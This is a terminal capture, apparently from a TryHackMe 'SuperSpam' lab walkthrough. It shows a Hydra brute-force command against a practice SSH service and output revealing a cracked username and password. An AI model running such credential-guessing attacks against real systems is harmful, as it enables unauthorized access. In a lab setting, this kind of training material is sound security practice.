 (root💀CyberJunkie)-[~/Tryhackme/SuperSpam_THM]
─# hydra -L users -P pass ssh://$ip -s 4012
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mili
y or secret service organizations, or for illegal purposes (this is non-binding, th
e *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-10 01:03:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
ed to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try p
task
[DATA] attacking ssh://10.10.167.4:4012/
[4012][ssh] host: 10.10.167.4   login: donalddump   password: $$L3qwert30kcool
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-10 01:03:37

──(root💀CyberJunkie)-[~/Tryhackme/SuperSpam_THM]
─#